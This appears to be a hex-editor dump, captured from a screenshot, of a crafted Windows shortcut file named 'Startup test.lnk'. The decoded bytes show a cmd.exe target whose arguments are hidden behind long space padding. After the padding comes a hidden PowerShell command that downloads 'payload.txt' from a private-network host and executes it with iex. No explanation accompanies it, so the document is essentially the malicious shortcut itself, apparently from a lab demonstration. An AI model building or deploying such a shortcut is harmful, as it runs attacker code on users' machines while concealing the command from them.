 Startup test.lnk
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0140h: 00 40 00 09 00 04 00 EF BE 00 00 00 00 00 00 00 .@.....ï¾.......
0150h: 00 2E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 63 ...............c
0170h: 00 6D 00 64 00 2E 00 65 00 78 00 65 00 00 00 16 .m.d...e.x.e....
0180h: 00 00 00 86 01 20 00 20 00 20 00 20 00 20 00 20 ...†. . . . . .
0190h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
01A0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
01B0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
01C0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
01D0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
01E0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
01F0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0200h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0210h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0220h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0230h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0240h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0250h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0260h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0270h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0280h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0290h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02A0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02B0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02C0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02D0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02E0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02F0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0300h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0310h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0320h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0330h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0340h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0350h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0360h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0370h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0380h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 63 . . . . . . . .c
0390h: 00 6D 00 64 00 20 00 2F 00 63 00 20 00 20 00 70 .m.d. ./.c. . .p
03A0h: 00 6F 00 77 00 65 00 72 00 73 00 68 00 65 00 6C .o.w.e.r.s.h.e.l
03B0h: 00 6C 00 2E 00 65 00 78 00 65 00 20 00 2D 00 6E .l...e.x.e. .-.n
03C0h: 00 6F 00 70 00 20 00 2D 00 77 00 20 00 68 00 69 .o.p. .-.w. .h.i
03D0h: 00 64 00 64 00 65 00 6E 00 20 00 2D 00 63 00 20 .d.d.e.n. .-.c.
03E0h: 00 69 00 65 00 78 00 28 00 65 00 63 00 68 00 6F .i.e.x.(.e.c.h.o
03F0h: 00 20 00 28 00 6E 00 65 00 77 00 2D 00 6F 00 62 . .(.n.e.w.-.o.b
0400h: 00 6A 00 65 00 63 00 74 00 20 00 6E 00 65 00 74 .j.e.c.t. .n.e.t
0410h: 00 2E 00 77 00 65 00 62 00 63 00 6C 00 69 00 65 ...w.e.b.c.l.i.e
0420h: 00 6E 00 74 00 29 00 2E 00 44 00 6F 00 77 00 6E .n.t.)...D.o.w.n
0430h: 00 6C 00 6F 00 61 00 64 00 53 00 74 00 72 00 69 .l.o.a.d.S.t.r.i
0440h: 00 6E 00 67 00 28 00 27 00 68 00 74 00 74 00 70 .n.g.(.'.h.t.t.p
0450h: 00 3A 00 2F 00 2F 00 31 00 39 00 32 00 2E 00 31 .:././.1.9.2...1
0460h: 00 36 00 38 00 2E 00 34 00 34 00 2E 00 31 00 36 .6.8...4.4...1.6
0470h: 00 30 00 2F 00 70 00 61 00 79 00 6C 00 6F 00 61 .0./.p.a.y.l.o.a
0480h: 00 64 00 2E 00 74 00 78 00 74 00 27 00 29 00 29 .d...t.x.t.'.).)
0490h: 00 23 00 25 00 53 00 79 00 73 00 74 00 65 00 6D .#.%.S.y.s.t.e.m